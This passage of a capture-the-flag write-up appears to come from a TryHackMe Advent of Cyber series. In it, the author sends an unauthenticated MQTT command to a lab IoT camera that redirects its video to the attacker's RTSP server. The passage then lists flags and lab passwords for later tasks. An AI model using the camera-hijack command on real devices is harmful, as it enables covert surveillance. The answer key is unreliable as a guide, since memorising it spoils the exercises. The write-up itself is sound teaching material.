
Start a RTSP : port 8554 !
- Preparing data and useing mosquitto_pub to publish our payload to the device/id/cmd topic :
1
2
3
4

Expected behavior :
{”CMD”:value,”URL”:"value"}
[image]
{”CMD”:10,”URL”:"rtsp://10.10.213.100:8554/djhqkjc"}

Then looked at mosquitto_pub’s help :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
root@ip-10-10-213-100:~# mosquitto_pub --help
mosquitto_pub is a simple mqtt client that will publish a message on a single topic and exit.
mosquitto_pub version 1.4.15 running on libmosquitto 1.4.15.
Usage: mosquitto_pub [-h host] [-k keepalive] [-p port] [-q qos] [-r] {-f file | -l | -n | -m message} -t topic
[-A bind_address] [-S]
[-i id] [-I id_prefix]
[-d] [--quiet]
[-M max_inflight]
[-u username [-P password]]
[--will-topic [--will-payload payload] [--will-qos qos] [--will-retain]]
[{--cafile file | --capath dir} [--cert file] [--key file]
[--ciphers ciphers] [--insecure]]
[--psk hex-key --psk-identity identity [--ciphers ciphers]]
[--proxy socks-url]
mosquitto_pub --help
-A : bind the outgoing socket to this host/ip address. Use to control which interface
the client communicates over.
-d : enable debug messages.
-f : send the contents of a file as the message.
-h : mqtt host to connect to. Defaults to localhost.
-i : id to use for this client. Defaults to mosquitto_pub_ appended with the process id.
-I : define the client id as id_prefix appended with the process id. Useful for when the
broker is using the clientid_prefixes option.
-k : keep alive in seconds for this client. Defaults to 60.
-l : read messages from stdin, sending a separate message for each line.
-m : message payload to send.
-M : the maximum inflight messages for QoS 1/2..
-n : send a null (zero length) message.
-p : network port to connect to. Defaults to 1883.
-P : provide a password (requires MQTT 3.1 broker)
-q : quality of service level to use for all messages. Defaults to 0.
-r : message should be retained.
-s : read message from stdin, sending the entire input as a message.
-S : use SRV lookups to determine which host to connect to.
-t : mqtt topic to publish to.
-u : provide a username (requires MQTT 3.1 broker)
-V : specify the version of the MQTT protocol to use when connecting.
Can be mqttv31 or mqttv311. Defaults to mqttv31.
--help : display this message.
--quiet : don't print error messages.
--will-payload : payload for the client Will, which is sent by the broker in case of
unexpected disconnection. If not given and will-topic is set, a zero
length message will be sent.
--will-qos : QoS level for the client Will.
--will-retain : if given, make the client Will retained.
--will-topic : the topic on which to publish the client Will.
--cafile : path to a file containing trusted CA certificates to enable encrypted
communication.
--capath : path to a directory containing trusted CA certificates to enable encrypted
communication.
--cert : client certificate for authentication, if required by server.
--key : client private key for authentication, if required by server.
--ciphers : openssl compatible list of TLS ciphers to support.
--tls-version : TLS protocol version, can be one of tlsv1.2 tlsv1.1 or tlsv1.
Defaults to tlsv1.2 if available.
--insecure : do not check that the server certificate hostname matches the remote
hostname. Using this option means that you cannot be sure that the
remote host is the server you wish to connect to and so is insecure.
Do not use this option in a production environment.
--psk : pre-shared-key in hexadecimal (no leading 0x) to enable TLS-PSK mode.
--psk-identity : client identity string for TLS-PSK mode.
--proxy : SOCKS5 proxy URL of the form:
socks5h://[username[:password]@]hostname[:port]
Only "none" and "username" authentication is supported.
See http://mosquitto.org/ for more information.
We have 3 tags to set up : -h (host ip), -t (topic given with device ID found) and -m the message payload respecting the expected behavior !
1
root@ip-10-10-213-100:~# mosquitto_pub -h 10.10.148.116 -t device/T8ECW2Z1I4QRGH2MQTMK/cmd -m """{"cmd":"10","url":"rtsp://10.10.213.100:8554/djhqkjc"}"""
Returning to our docker waiting listener, we got some communications :
Now let’s use VLC to view our camera stream :
We get a stream connected to the camera !
Answer : THM{UR_CAMERA_IS_MINE}
If you want to learn more check out the Command Injection room or the Vulnerability Research module!
No Answer.
TASK 27 : [Day 22] Attack Surface Reduction Threats are failing all around me
Follow the instructions in the attached static site to help McSkidy reduce her attack surface against attacks from the Yeti. Use the flag as an answer to complete the task.
Answer : THM{4TT4CK SURF4C3 R3DUC3D}
If you’d like to study cyber defence more, why not start with the Threat and Vulnerability Management module?
No Answer.
TASK 28 : [Day 23] Defence in Depth Mission ELFPossible: Abominable for a Day
Case 1: What is the password for Santa’s Vault?
Santa’S Vault password is written on a paper next to his ID card !
Answer : S3cr3tV@ultPW
Case 1: What is the Flag?
We can now return to Santa’s office :
Answer : THM{EZ_fl@6!}
Case 2: What is Santa’s favourite thing?
Answer : MilkAndCookies
Case 2: What is the password for Santa’s Vault?
Answer : 3XtrR@_S3cr3tV@ultPW
Case 2: What is the Flag?
Now we got the vault password, we can steal Santa’s list :
Answer : THM{m0@r_5t3pS_n0w!}
Case 3: What is the Executive Assistant’s favourite thing?
Answer : BanoffeePie
Case 3: What is Santa’s previous password?
Answer : H0tCh0coL@t3_01
Case 3: What is Santa’s current password?
Trying to change numbers at the end of last password as hint says Santa is reusing passwords !
Answer : H0tCh0coL@t3_02
Case 3: What is the 1st part of the vault’s password?
Answer : N3w4nd1m
Case 3: What is the 2nd part of the vault’s password?
Answer : Pr0v3dV@ultPW
Case 3: What is the password for Santa’s Vault?
Answer : N3w4nd1mPr0v3dV@ultPW
Case 3: What is the Flag?
Answer : THM{B@d_Y3t1_1s_n@u6hty}
What is Santa’s Code?
Answer : 2845
Mission ELFPossible: What is the Abominable for a Day Flag?
Then opening the door :
Answer : THM{D3f3n5e_1n_D3pth_1s_k00L!!}
If you’d like to learn more about mitigating and managing potential adversary actions, check out the Threat Intelligence module!
No Answer.